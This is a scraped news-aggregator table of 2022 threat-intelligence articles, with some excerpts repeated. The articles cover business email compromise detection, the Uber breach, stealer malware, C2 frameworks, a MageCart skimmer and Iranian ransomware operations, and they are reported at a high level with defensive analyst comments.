| 2022-10-18 08:41:18 | The benefits of taking an intent-based approach to detecting Business Email Compromise (lien direct) |  By Abhishek Singh.BEC is a multi-stage attack. Adversaries first identify targets, then they establish rapport with the victim before exploiting them for whatever their end goal is. In the case of BEC, a threat actor can impersonate any employee in the organization to trick targets. A policy that checks for authorized email addresses of the sender can prevent BEC attacks. However, scaling the approach for every employee in a large organization is a challenge. Building an executive profile based on email analysis using a machine learning model and scanning emails against that profile will detect BEC. Data collection for building and training machine learning algorithms can take time, though, opening a window of opportunity for threat actors to exploit. Detection of exploitation techniques such as lookalike domains and any differences in the email addresses in the "From" and "Reply-to" fields can also detect BEC messages. However, the final verdict cannot account for the threat actor's intent. The intent-based approach detects BEC and then classifies it into the type of scam. It catches BEC messages, irrespective of whether a threat actor is impersonating a C-level executive or any employee in an organization. Classification based on the type of scam can help identify which segment of an organization was targeted and which employees were being impersonated by the threat actor. The additional information will further assist in better designing preventive features to stop BEC. Business email compromise (BEC) is one of the most financially damaging online crimes. As per the internet crime 221 report, the total loss in 2021 due to BEC is around 2.4 billion dollars. Since 2013, BEC has resulted in a 43 billion dollars loss. The report defines BEC as a scam targeting businesses (not individuals) working with foreign suppliers and companies regularly performing wire transfer payments. Fraudsters carry out these sophisticated scams to conduct the unauthorized transfer of funds. This introduces the challenge of how to detect and block these campaigns as they continue to compromise organizations successfully. There are a variety of approaches to identifying BEC email messages, such as using policy to allow emails from authorized email addresses, detecting exploitation techniques used by threat actors, building profiles by analysis of emails, and validating against the profile to detect BEC. These approaches have a variety of limitations or shortcomings. Cisco Talos is taking a different approach and using an intent-based model to identify and block BEC messages. Before we get too deep into the intent-based model, take a deeper look at the commonly used approaches to block BEC from the simplistic through machine learning (ML) approaches. Policy-based detection The first place to start is with policy-based detection as it is one of the most common and simplistic approaches to blocking BEC campaigns. Let's start by looking at an example of a BEC email. By Abhishek Singh.BEC is a multi-stage attack. Adversaries first identify targets, then they establish rapport with the victim before exploiting them for whatever their end goal is. In the case of BEC, a threat actor can impersonate any employee in the organization to trick targets. A policy that checks for authorized email addresses of the sender can prevent BEC attacks. However, scaling the approach for every employee in a large organization is a challenge. Building an executive profile based on email analysis using a machine learning model and scanning emails against that profile will detect BEC. Data collection for building and training machine learning algorithms can take time, though, opening a window of opportunity for threat actors to exploit. Detection of exploitation techniques such as lookalike domains and any differences in the email addresses in the "From" and "Reply-to" fields can also detect BEC messages. However, the final verdict cannot account for the threat actor's intent. The intent-based approach detects BEC and then classifies it into the type of scam. It catches BEC messages, irrespective of whether a threat actor is impersonating a C-level executive or any employee in an organization. Classification based on the type of scam can help identify which segment of an organization was targeted and which employees were being impersonated by the threat actor. The additional information will further assist in better designing preventive features to stop BEC. Business email compromise (BEC) is one of the most financially damaging online crimes. As per the internet crime 221 report, the total loss in 2021 due to BEC is around 2.4 billion dollars. Since 2013, BEC has resulted in a 43 billion dollars loss. The report defines BEC as a scam targeting businesses (not individuals) working with foreign suppliers and companies regularly performing wire transfer payments. Fraudsters carry out these sophisticated scams to conduct the unauthorized transfer of funds. This introduces the challenge of how to detect and block these campaigns as they continue to compromise organizations successfully. There are a variety of approaches to identifying BEC email messages, such as using policy to allow emails from authorized email addresses, detecting exploitation techniques used by threat actors, building profiles by analysis of emails, and validating against the profile to detect BEC. These approaches have a variety of limitations or shortcomings. Cisco Talos is taking a different approach and using an intent-based model to identify and block BEC messages. Before we get too deep into the intent-based model, take a deeper look at the commonly used approaches to block BEC from the simplistic through machine learning (ML) approaches. Policy-based detection The first place to start is with policy-based detection as it is one of the most common and simplistic approaches to blocking BEC campaigns. Let's start by looking at an example of a BEC email. |
Threat Medical Cloud | Yahoo Uber APT 38 APT 37 APT 29 APT 19 APT 15 APT 10 | ||
| 2022-09-20 15:00:00 | Anomali Cyber Watch: Uber and GTA 6 Were Breached, RedLine Bundle File Advertises Itself on YouTube, Supply-Chain Attack via eCommerce Fishpig Extensions, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: China, Cyberespionage, Iran, Ransomware, Stealers, and Supply chain. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Hacker Pwns Uber Via Compromised VPN Account
(published: September 16, 2022)
On September 15, 2022, ride-sharing giant Uber started an incident response after discovering a data breach. According to Group-IB researchers, download file name artifacts point to the attacker getting access to fresh keylogger logs affecting two Uber employees from Indonesia and Brazil that have been infected with Racoon and Vidar stealers. The attacker allegedly used a compromised VPN account credentials and performed multifactor authentication fatigue attack by requesting the MFA push notification many times and then making a social-engineering call to the affected employee. Once inside, the attacker allegedly found valid credentials for privilege escalation: a PowerShell script containing hardcoded credentials for a Thycotic privileged access management admin account. On September 18, 2022, Rockstar Games’ Grand Theft Auto 6 suffered a confirmed data leak, likely caused by the same attacker.
Analyst Comment: Network defenders can consider setting up alerts for signs of an MFA fatigue attack such as a large number of MFA requests in a relatively short period of time. Review your source code for embedded credentials, especially those with administrative privileges.
MITRE ATT&CK: [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Credentials from Password Stores - T1555
Tags: MFA fatigue, Social engineering, Data breach, Uber, GTA 6, GTA VI, detection:Racoon, detection:Vidar, malware-type:Keylogger, malware-type:Stealer
Self-Spreading Stealer Attacks Gamers via YouTube
(published: September 15, 2022)
Kaspersky researchers discovered a new campaign spreading the RedLine commodity stealer. This campaign utilizes a malicious bundle: a single self-extracting archive. The bundle delivers RedLine and additional malware, which enables spreading the malicious archive by publishing promotional videos on victim’s Youtube channel. These videos target gamers with promises of “cheats” and “cracks.”
Analyst Comment: Kids and other online gamers should be reminded to avoid illegal software. It might be better to use different machines for your gaming and banking activities.
MITRE ATT&CK: [MITRE ATT&CK] User Execution - T1204 | [MITRE ATT&CK] Credentials from Password Stores - T1555 | [MITRE ATT&CK] Resource Hijacking - T1496
Tags: detection:RedLine, malware-type:Stealer, Bundle, Self-spreading, Telegraph, Youtub
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Hacker Pwns Uber Via Compromised VPN Account
(published: September 16, 2022)
On September 15, 2022, ride-sharing giant Uber started an incident response after discovering a data breach. According to Group-IB researchers, download file name artifacts point to the attacker getting access to fresh keylogger logs affecting two Uber employees from Indonesia and Brazil that have been infected with Racoon and Vidar stealers. The attacker allegedly used a compromised VPN account credentials and performed multifactor authentication fatigue attack by requesting the MFA push notification many times and then making a social-engineering call to the affected employee. Once inside, the attacker allegedly found valid credentials for privilege escalation: a PowerShell script containing hardcoded credentials for a Thycotic privileged access management admin account. On September 18, 2022, Rockstar Games’ Grand Theft Auto 6 suffered a confirmed data leak, likely caused by the same attacker.
Analyst Comment: Network defenders can consider setting up alerts for signs of an MFA fatigue attack such as a large number of MFA requests in a relatively short period of time. Review your source code for embedded credentials, especially those with administrative privileges.
MITRE ATT&CK: [MITRE ATT&CK] Valid Accounts - T1078 | [MITRE ATT&CK] Credentials from Password Stores - T1555
Tags: MFA fatigue, Social engineering, Data breach, Uber, GTA 6, GTA VI, detection:Racoon, detection:Vidar, malware-type:Keylogger, malware-type:Stealer
Self-Spreading Stealer Attacks Gamers via YouTube
(published: September 15, 2022)
Kaspersky researchers discovered a new campaign spreading the RedLine commodity stealer. This campaign utilizes a malicious bundle: a single self-extracting archive. The bundle delivers RedLine and additional malware, which enables spreading the malicious archive by publishing promotional videos on victim’s Youtube channel. These videos target gamers with promises of “cheats” and “cracks.”
Analyst Comment: Kids and other online gamers should be reminded to avoid illegal software. It might be better to use different machines for your gaming and banking activities.
MITRE ATT&CK: [MITRE ATT&CK] User Execution - T1204 | [MITRE ATT&CK] Credentials from Password Stores - T1555 | [MITRE ATT&CK] Resource Hijacking - T1496
Tags: detection:RedLine, malware-type:Stealer, Bundle, Self-spreading, Telegraph, Youtub |
Ransomware Malware Tool Vulnerability Threat Guideline | Uber Uber APT 41 APT 15 | ||
| 2022-08-18 08:00:00 | Ukraine and the fragility of agriculture security (lien direct) |  By Joe Marshall.The war in Ukraine has had far-reaching global implications and one of the most immediate effects felt will be on the global supply chain for food. This war-induced fragility has exposed the weaknesses of how we feed ourselves globally. Ransomware cartels and other adversaries are well aware of this and are actively exploiting that fragility. For the past six years, Cisco Talos has been actively involved in assisting public and private institutions in Ukraine to defend themselves against state-sponsored actors. Our involvement stretches the gamut from commercial to critical infrastructure, to election security. Our presence has afforded us unique opportunities and observations about cybersecurity in a macro and micro way. Ukraine has been a frequent victim of state-sponsored cyber attacks aimed at critical infrastructures like power and transportation. Talos is proud to stand with our partners in Ukraine and help defend their critical networks and help users there maintain access to necessary services. Now that Russia has invaded Ukraine, those threats have escalated to kinetic attacks that are wreaking havoc on a critical element of our world: agriculture and our global food supply chain. Even worse is the implications this war will have for future cyber attacks, as fragility is considered a lucrative element in deciding victimology by threat actors like ransomware cartels. To truly grasp the implications of the war in Ukraine, we have to examine how vital Ukrainian agriculture feeds the world, the current state of affairs, and what this means for the global cybersecurity posture to protect agricultural assets. Where there is weakness, there is opportunityRansomware cartels and their affiliates are actively targeting the agricultural industry. Moreover, these actors have done their homework and are targeting agricultural companies during the two times of the year where they cannot suffer disruptions: planting and harvesting. Per the published FBI PIN Alert: “Cyber actors may perceive cooperatives as lucrative targets with a willingness to pay due to the time-sensitive role they play in agricultural production.” This is far from unusual for these adversaries - they are shrewd and calculating, and understand their victims' weaknesses and industries. H By Joe Marshall.The war in Ukraine has had far-reaching global implications and one of the most immediate effects felt will be on the global supply chain for food. This war-induced fragility has exposed the weaknesses of how we feed ourselves globally. Ransomware cartels and other adversaries are well aware of this and are actively exploiting that fragility. For the past six years, Cisco Talos has been actively involved in assisting public and private institutions in Ukraine to defend themselves against state-sponsored actors. Our involvement stretches the gamut from commercial to critical infrastructure, to election security. Our presence has afforded us unique opportunities and observations about cybersecurity in a macro and micro way. Ukraine has been a frequent victim of state-sponsored cyber attacks aimed at critical infrastructures like power and transportation. Talos is proud to stand with our partners in Ukraine and help defend their critical networks and help users there maintain access to necessary services. Now that Russia has invaded Ukraine, those threats have escalated to kinetic attacks that are wreaking havoc on a critical element of our world: agriculture and our global food supply chain. Even worse is the implications this war will have for future cyber attacks, as fragility is considered a lucrative element in deciding victimology by threat actors like ransomware cartels. To truly grasp the implications of the war in Ukraine, we have to examine how vital Ukrainian agriculture feeds the world, the current state of affairs, and what this means for the global cybersecurity posture to protect agricultural assets. Where there is weakness, there is opportunityRansomware cartels and their affiliates are actively targeting the agricultural industry. Moreover, these actors have done their homework and are targeting agricultural companies during the two times of the year where they cannot suffer disruptions: planting and harvesting. Per the published FBI PIN Alert: “Cyber actors may perceive cooperatives as lucrative targets with a willingness to pay due to the time-sensitive role they play in agricultural production.” This is far from unusual for these adversaries - they are shrewd and calculating, and understand their victims' weaknesses and industries. H |
Ransomware Threat Guideline Cloud | NotPetya Uber APT 37 APT 32 APT 28 APT 10 APT 21 Guam | ||
| 2022-08-06 10:46:21 | CISO workshop slides (lien direct) | A glossy, nicely-constructed and detailed PowerPoint slide deck by Microsoft Security caught my beady this morning. The title 'CISO Workshop: Security Program and Strategy' with 'Your Name Here' suggests it might be a template for use in a workshop/course bringing CISOs up to speed on the governance, strategic and architectural aspects of information security, but in fact given the amount of technical detail, it appears to be aimed at informing IT/technology managers about IT or cybersecurity, specifically. Maybe it is intended for newly-appointed CISOs or more junior managers who aspire to be CISOs, helping them clamber up the pyramid (slide 87 of 142): | Malware Vulnerability Threat Patching Guideline Medical Cloud | Uber APT 38 APT 37 APT 28 APT 19 APT 15 APT 10 APT 34 Guam | ||
| 2022-08-04 08:00:13 | Attackers leveraging Dark Utilities "C2aaS" platform in malware campaigns (lien direct) |  By Edmund Brumaghin, Azim Khodjibaev and Matt Thaxton, with contributions from Arnaud Zobec.Executive SummaryDark Utilities, released in early 2022, is a platform that provides full-featured C2 capabilities to adversaries.It is marketed as a means to enable remote access, command execution, distributed denial-of-service (DDoS) attacks and cryptocurrency mining operations on infected systems.Payloads provided by the platform support Windows, Linux and Python-based implementations and are hosted within the Interplanetary File System (IPFS), making them resilient to content moderation or law enforcement intervention.Since its initial release, we've observed malware samples in the wild leveraging it to facilitate remote access and cryptocurrency mining.What is "Dark Utilities?"In early 2022, a new C2 platform called "Dark Utilities" was established, offering a variety of services such as remote system access, DDoS capabilities and cryptocurrency mining. The operators of the service also established Discord and Telegram communities where they provide technical support and assistance for customers on the platform. By Edmund Brumaghin, Azim Khodjibaev and Matt Thaxton, with contributions from Arnaud Zobec.Executive SummaryDark Utilities, released in early 2022, is a platform that provides full-featured C2 capabilities to adversaries.It is marketed as a means to enable remote access, command execution, distributed denial-of-service (DDoS) attacks and cryptocurrency mining operations on infected systems.Payloads provided by the platform support Windows, Linux and Python-based implementations and are hosted within the Interplanetary File System (IPFS), making them resilient to content moderation or law enforcement intervention.Since its initial release, we've observed malware samples in the wild leveraging it to facilitate remote access and cryptocurrency mining.What is "Dark Utilities?"In early 2022, a new C2 platform called "Dark Utilities" was established, offering a variety of services such as remote system access, DDoS capabilities and cryptocurrency mining. The operators of the service also established Discord and Telegram communities where they provide technical support and assistance for customers on the platform.  Dark Utilities provides payloads consisting of code that is executed on victim systems, allowing them to be registered with the service and establish a command and control (C2) communications channel. The platform currently supports Windows, Linux and Python-based payloads, allowing adversaries to target multiple architectures without requiring significant development resources. During our analysis, we observed efforts underway to expand OS and system architecture support as the platform continues to see ongoing develo Dark Utilities provides payloads consisting of code that is executed on victim systems, allowing them to be registered with the service and establish a command and control (C2) communications channel. The platform currently supports Windows, Linux and Python-based payloads, allowing adversaries to target multiple architectures without requiring significant development resources. During our analysis, we observed efforts underway to expand OS and system architecture support as the platform continues to see ongoing develo |
Spam Malware Hack Tool Threat Guideline | APT 19 | ||
| 2022-08-02 08:00:14 | Manjusaka: A Chinese sibling of Sliver and Cobalt Strike (lien direct) |  By Asheer Malhotra and Vitor Ventura.Cisco Talos recently discovered a new attack framework called "Manjusaka" being used in the wild that has the potential to become prevalent across the threat landscape. This framework is advertised as an imitation of the Cobalt Strike framework.The implants for the new malware family are written in the Rust language for Windows and Linux.A fully functional version of the command and control (C2), written in GoLang with a User Interface in Simplified Chinese, is freely available and can generate new implants with custom configurations with ease, increasing the likelihood of wider adoption of this framework by malicious actors.We recently discovered a campaign in the wild using lure documents themed around COVID-19 and the Haixi Mongol and Tibetan Autonomous Prefecture, Qinghai Province. These maldocs ultimately led to the delivery of Cobalt Strike beacons on infected endpoints.We have observed the same threat actor using the Cobalt Strike beacon and implants from the Manjusaka framework.IntroductionCisco Talos has discovered a relatively new attack framework called "Manjusaka" (which can be translated to "cow flower" from the Simplified Chinese writing) by their authors, being used in the wild.As defenders, it is important to keep track of offensive frameworks such as Cobalt Strike and Sliver so that enterprises can effectively defend against attacks employing these tools. Although we haven't observed widespread usage of this framework in the wild, it has the potential to be adopted by threat actors all over the world. This disclosure from Talos intends to provide early notification of the usage of Manjusaka. We also detail the framework's capabilities and the campaign that led to the discovery of this attack framework in the wild.The research started with a malicious Microsoft Word document (maldoc) that contained a Cobalt Strike (CS) beacon. The lure on this document mentioned a COVID-19 outbreak in Golmud City, one of the largest cities in the Haixi Mongol and Tibetan Autonomous Prefecture, Qinghai Province. During the investigation, Cisco Talos found no direct link between the campaign and the framework developers, aside from the usage of the framework (which is freely available on GitHub). However, we could not find any data that could support victimology definition. This is justifiable considering there's a low number of victims, indicating the early stages of the campaign, further supported by the maldoc metadata that indicates it was created in the second half of June 2022.While investigating the maldoc infection chain, we found an implant used to instrument Manjusaka infections, contacting the same IP address as the CS beacon. This implant is written in the Rust programming language and we found samples for Windows and Linux operating systems. The Windows implant included test samples, which had non-internet-routable IP addresses as command and control (C2). Talos also discovered the Manjusaka C2 executable - a fully functional C2 ELF binary written in GoLang with a User Interface in Simplified Chinese - on GitHub. While analyzing the C2, we generated implants by specifying our configurations. The developer advertises it has an advers By Asheer Malhotra and Vitor Ventura.Cisco Talos recently discovered a new attack framework called "Manjusaka" being used in the wild that has the potential to become prevalent across the threat landscape. This framework is advertised as an imitation of the Cobalt Strike framework.The implants for the new malware family are written in the Rust language for Windows and Linux.A fully functional version of the command and control (C2), written in GoLang with a User Interface in Simplified Chinese, is freely available and can generate new implants with custom configurations with ease, increasing the likelihood of wider adoption of this framework by malicious actors.We recently discovered a campaign in the wild using lure documents themed around COVID-19 and the Haixi Mongol and Tibetan Autonomous Prefecture, Qinghai Province. These maldocs ultimately led to the delivery of Cobalt Strike beacons on infected endpoints.We have observed the same threat actor using the Cobalt Strike beacon and implants from the Manjusaka framework.IntroductionCisco Talos has discovered a relatively new attack framework called "Manjusaka" (which can be translated to "cow flower" from the Simplified Chinese writing) by their authors, being used in the wild.As defenders, it is important to keep track of offensive frameworks such as Cobalt Strike and Sliver so that enterprises can effectively defend against attacks employing these tools. Although we haven't observed widespread usage of this framework in the wild, it has the potential to be adopted by threat actors all over the world. This disclosure from Talos intends to provide early notification of the usage of Manjusaka. We also detail the framework's capabilities and the campaign that led to the discovery of this attack framework in the wild.The research started with a malicious Microsoft Word document (maldoc) that contained a Cobalt Strike (CS) beacon. The lure on this document mentioned a COVID-19 outbreak in Golmud City, one of the largest cities in the Haixi Mongol and Tibetan Autonomous Prefecture, Qinghai Province. During the investigation, Cisco Talos found no direct link between the campaign and the framework developers, aside from the usage of the framework (which is freely available on GitHub). However, we could not find any data that could support victimology definition. This is justifiable considering there's a low number of victims, indicating the early stages of the campaign, further supported by the maldoc metadata that indicates it was created in the second half of June 2022.While investigating the maldoc infection chain, we found an implant used to instrument Manjusaka infections, contacting the same IP address as the CS beacon. This implant is written in the Rust programming language and we found samples for Windows and Linux operating systems. The Windows implant included test samples, which had non-internet-routable IP addresses as command and control (C2). Talos also discovered the Manjusaka C2 executable - a fully functional C2 ELF binary written in GoLang with a User Interface in Simplified Chinese - on GitHub. While analyzing the C2, we generated implants by specifying our configurations. The developer advertises it has an advers |
Malware Threat Guideline | APT 19 | ||
| 2022-07-20 19:46:17 | Lax Security Fuels Massive 8220 Gang Botnet Army Surge (lien direct) | The threat group 8220 Gang's cryptocurrency miner and botnet reach has exploded to 30,000 global hosts, a notable increase over the past month, researchers say. | Threat | APT 17 | ||
| 2022-06-24 13:40:08 | The sadly neglected Risk Treatment Plan (lien direct) |  For some curious reason, the Statement of Applicability steals the limelight in the ISO27k world, despite being little more than a formality. Having recently blogged about the dreaded SoA, 'nuff said on that.Today I'm picking up on the SoA's shy little brother, the Risk Treatment Plan. There's a lot to say and think about here, so coffee-up, settle-down, sit forward and zone-in.ISO/IEC 27001 barely even acknowledges the RTP. Here are the first two mentions, tucked discreetly under clause 6.1.3: For some curious reason, the Statement of Applicability steals the limelight in the ISO27k world, despite being little more than a formality. Having recently blogged about the dreaded SoA, 'nuff said on that.Today I'm picking up on the SoA's shy little brother, the Risk Treatment Plan. There's a lot to say and think about here, so coffee-up, settle-down, sit forward and zone-in.ISO/IEC 27001 barely even acknowledges the RTP. Here are the first two mentions, tucked discreetly under clause 6.1.3: |
Threat Guideline | APT 19 APT 10 | ★★★★ | |
| 2022-06-01 17:47:00 | Anomali Cyber Watch: TURLA\'s New Phishing-Based Reconnaissance Campaign in Eastern Europe, Unknown APT Group Has Targeted Russia Repeatedly Since Ukraine Invasion and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: Chromeloader, Goodwill, MageCart, Saitama, Turla and Yashma. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Credit Card Stealer Targets PsiGate Payment Gateway Software
(published: May 25, 2022)
Sucuri Researchers have detailed their findings on a MageCart skimmer that had been discovered within the Magento payment portal. Embedded within the core_config_data table of Magento’s database, the skimmer was obfuscated and encoded with CharCode. Once deobfuscated, a JavaScript credit card stealer was revealed. The stealer is able to acquire text and fields that are submitted to the payment page, including credit card numbers and expiry dates. Once stolen, a synchronous AJAX is used to exfiltrate the data.
Analyst Comment: Harden endpoint security and utilize firewalls to block suspicious activity to help mitigate against skimmer injection. Monitor network traffic to identify anomalous behavior that may indicate C2 activity.
MITRE ATT&CK: [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041 | [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Input Capture - T1056
Tags: MageCart, skimmer, JavaScript Magento, PsiGate, AJAX
How the Saitama Backdoor uses DNS Tunneling
(published: May 25, 2022)
MalwareBytes Researchers have released their report detailing the process behind which the Saitama backdoor utilizes DNS tunneling to stealthy communicate with command and control (C2) infrastructure. DNS tunneling is an effective way to hide C2 communication as DNS traffic serves a vital function in modern day internet communications thus blocking DNS traffic is almost never done. Saitama formats its DNS lookups with the structure of a domain consisting of message, counter . root domain. Data is encoded utilizing a hardcoded base36 alphabet. There are four types of messages that Saitama can send using this method: Make Contact to establish communication with a C2 domain, Ask For Command to get the expected size of the payload to be delivered, Get A Command in which Saitama will make Receive requests to retrieve payloads and instructions and finally Run The Command in which Saitama runs the instructions or executes the payload and sends the results to the established C2.
Analyst Comment: Implement an effective DNS filtering system to block malicious queries. Furthermore, maintaining a whitelist of allowed applications for installation will assist in preventing malware like Saitama from being installed.
MITRE ATT&CK: [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041
Tags: C2, DNS, Saitama, backdoor, base36, DNS tunneling
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
Credit Card Stealer Targets PsiGate Payment Gateway Software
(published: May 25, 2022)
Sucuri Researchers have detailed their findings on a MageCart skimmer that had been discovered within the Magento payment portal. Embedded within the core_config_data table of Magento’s database, the skimmer was obfuscated and encoded with CharCode. Once deobfuscated, a JavaScript credit card stealer was revealed. The stealer is able to acquire text and fields that are submitted to the payment page, including credit card numbers and expiry dates. Once stolen, a synchronous AJAX is used to exfiltrate the data.
Analyst Comment: Harden endpoint security and utilize firewalls to block suspicious activity to help mitigate against skimmer injection. Monitor network traffic to identify anomalous behavior that may indicate C2 activity.
MITRE ATT&CK: [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041 | [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Input Capture - T1056
Tags: MageCart, skimmer, JavaScript Magento, PsiGate, AJAX
How the Saitama Backdoor uses DNS Tunneling
(published: May 25, 2022)
MalwareBytes Researchers have released their report detailing the process behind which the Saitama backdoor utilizes DNS tunneling to stealthy communicate with command and control (C2) infrastructure. DNS tunneling is an effective way to hide C2 communication as DNS traffic serves a vital function in modern day internet communications thus blocking DNS traffic is almost never done. Saitama formats its DNS lookups with the structure of a domain consisting of message, counter . root domain. Data is encoded utilizing a hardcoded base36 alphabet. There are four types of messages that Saitama can send using this method: Make Contact to establish communication with a C2 domain, Ask For Command to get the expected size of the payload to be delivered, Get A Command in which Saitama will make Receive requests to retrieve payloads and instructions and finally Run The Command in which Saitama runs the instructions or executes the payload and sends the results to the established C2.
Analyst Comment: Implement an effective DNS filtering system to block malicious queries. Furthermore, maintaining a whitelist of allowed applications for installation will assist in preventing malware like Saitama from being installed.
MITRE ATT&CK: [MITRE ATT&CK] Data Encoding - T1132 | [MITRE ATT&CK] Exfiltration Over C2 Channel - T1041
Tags: C2, DNS, Saitama, backdoor, base36, DNS tunneling
|
Ransomware Malware Tool Threat | APT 19 | ||
| 2022-05-17 15:01:00 | Anomali Cyber Watch: Costa Rica in Ransomware Emergency, Charming Kitten Spy and Ransom, Saitama Backdoor Hides by Sleeping, and More (lien direct) | The various threat intelligence stories in this iteration of the Anomali Cyber Watch discuss the following topics: APT, Conti ransomware, India, Iran, Russia, Spearphishing, and Vulnerabilities. The IOCs related to these stories are attached to Anomali Cyber Watch and can be used to check your logs for potential malicious activity.
 Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
COBALT MIRAGE Conducts Ransomware Operations in U.S.
(published: May 12, 2022)
Secureworks researchers describe campaigns by Iran-sponsored group Cobalt Mirage. These actors are likely part of a larger group, Charming Kitten (Phosphorus, APT35, Cobalt Illusion). In 2022, Cobalt Mirage deployed BitLocker ransomware on a US charity systems, and exfiltrated data from a US local government network. Their ransomware operations appear to be a low-scale, hands-on approach with rare tactics such as sending a ransom note to a local printer. The group utilized its own custom binaries including a Fast Reverse Proxy client (FRPC) written in Go. It also relied on mass scanning for known vulnerabilities (ProxyShell, Log4Shell) and using commodity tools for encryption, internal scanning, and lateral movement.
Analyst Comment: However small your government or NGO organization is, it still needs protection from advanced cyber actors. Keep your system updated, and employ mitigation strategies when updates for critical vulnerabilities are not available.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Modify Registry - T1112 | [MITRE ATT&CK] Create Account - T1136 | [MITRE ATT&CK] Account Manipulation - T1098 | [MITRE ATT&CK] Proxy - T1090 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Cobalt Mirage, Phosphorous, Cobalt Illusion, TunnelVision, Impacket, wmiexec, Softperfect network scanner, LSASS, RDP, Powershell, BitLocker, Ransomware, Fast Reverse Proxy client, FRP, FRPC, Iran, source-country:IR, USA, target-country:US, Cyberespionage, Government, APT, Go, Log4j2, ProxyShell, CVE-2021-34473, CVE-2021-45046, CVE-2021-44228, CVE-2020-12812, CVE-2021-31207, CVE-2018-13379, CVE-2021-34523, CVE-2019-5591
SYK Crypter Distributing Malware Families Via Discord
(published: May 12, 2022)
Morphisec researchers discovered a new campaign abusing popular messaging platform Discord content distribution network (CDN). If a targeted user activates the phishing attachment, it starts the DNetLoader malware that reaches out to the hardcoded Discord CDN link and downloads a next stage crypter such as newly-discovered SYK crypter. SYK crypter is being loaded into memory where it decrypts its configuration and the next stage payload using hardcoded keys and various encryption methods. It detects and impairs antivirus solutions and checks for d
Figure 1 - IOC Summary Charts. These charts summarize the IOCs attached to this magazine and provide a glimpse of the threats discussed.
Trending Cyber News and Threat Intelligence
COBALT MIRAGE Conducts Ransomware Operations in U.S.
(published: May 12, 2022)
Secureworks researchers describe campaigns by Iran-sponsored group Cobalt Mirage. These actors are likely part of a larger group, Charming Kitten (Phosphorus, APT35, Cobalt Illusion). In 2022, Cobalt Mirage deployed BitLocker ransomware on a US charity systems, and exfiltrated data from a US local government network. Their ransomware operations appear to be a low-scale, hands-on approach with rare tactics such as sending a ransom note to a local printer. The group utilized its own custom binaries including a Fast Reverse Proxy client (FRPC) written in Go. It also relied on mass scanning for known vulnerabilities (ProxyShell, Log4Shell) and using commodity tools for encryption, internal scanning, and lateral movement.
Analyst Comment: However small your government or NGO organization is, it still needs protection from advanced cyber actors. Keep your system updated, and employ mitigation strategies when updates for critical vulnerabilities are not available.
MITRE ATT&CK: [MITRE ATT&CK] Exploit Public-Facing Application - T1190 | [MITRE ATT&CK] OS Credential Dumping - T1003 | [MITRE ATT&CK] Command and Scripting Interpreter - T1059 | [MITRE ATT&CK] Modify Registry - T1112 | [MITRE ATT&CK] Create Account - T1136 | [MITRE ATT&CK] Account Manipulation - T1098 | [MITRE ATT&CK] Proxy - T1090 | [MITRE ATT&CK] Data Encrypted for Impact - T1486
Tags: Cobalt Mirage, Phosphorous, Cobalt Illusion, TunnelVision, Impacket, wmiexec, Softperfect network scanner, LSASS, RDP, Powershell, BitLocker, Ransomware, Fast Reverse Proxy client, FRP, FRPC, Iran, source-country:IR, USA, target-country:US, Cyberespionage, Government, APT, Go, Log4j2, ProxyShell, CVE-2021-34473, CVE-2021-45046, CVE-2021-44228, CVE-2020-12812, CVE-2021-31207, CVE-2018-13379, CVE-2021-34523, CVE-2019-5591
SYK Crypter Distributing Malware Families Via Discord
(published: May 12, 2022)
Morphisec researchers discovered a new campaign abusing popular messaging platform Discord content distribution network (CDN). If a targeted user activates the phishing attachment, it starts the DNetLoader malware that reaches out to the hardcoded Discord CDN link and downloads a next stage crypter such as newly-discovered SYK crypter. SYK crypter is being loaded into memory where it decrypts its configuration and the next stage payload using hardcoded keys and various encryption methods. It detects and impairs antivirus solutions and checks for d |
Ransomware Malware Tool Vulnerability Threat Conference | APT 35 APT 15 APT 34 | ||
| 2022-05-13 06:52:53 | Iran-linked COBALT MIRAGE group uses ransomware in its operations (lien direct) | Iranian group used Bitlocker and DiskCryptor in a series of attacks targeting organizations in Israel, the US, Europe, and Australia. Researchers at Secureworks Counter Threat Unit (CTU) are investigating a series of attacks conducted by the Iran-linked COBALT MIRAGE APT group. The threat actors have been active since at least June 2020 and are linked […] | Ransomware Threat | APT 15 APT 15 | ★★★★ | |
| 2022-05-12 06:56:45 | Iranian Hackers Leveraging BitLocker and DiskCryptor in Ransomware Attacks (lien direct) | A ransomware group with an Iranian operational connection has been linked to a string of file-encrypting malware attacks targeting organizations in Israel, the U.S., Europe, and Australia. Cybersecurity firm Secureworks attributed the intrusions to a threat actor it tracks under the moniker Cobalt Mirage, which it said is linked to an Iranian hacking crew dubbed Cobalt Illusion (aka APT35, | Ransomware Malware Threat Conference | APT 35 APT 15 | ★★★★ | |
